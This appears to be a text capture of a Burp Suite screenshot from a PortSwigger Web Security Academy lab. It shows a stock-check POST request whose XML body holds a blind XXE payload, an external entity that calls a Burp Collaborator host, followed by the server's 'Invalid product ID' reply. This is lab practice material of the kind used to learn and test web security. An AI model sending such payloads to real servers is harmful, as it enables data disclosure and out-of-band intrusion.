 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae60004046bc34ec11f366500500030.web-security-academy.net
3 Cookie: session=YanOHKIkCh76WZCZE6ZcAvhhQGR8OmKz
4 Content-Length: 224
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ae60004046bc34ec11f366500500030.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae60004046bc34ec11f366500500030.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE ANY [<!ENTITY content SYSTEM "
http://143mat2zjr0qvspmlpaltjdsejka8z.burpcollaborator.net">]><stockCheck>
<productId>
22 &content;
23 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"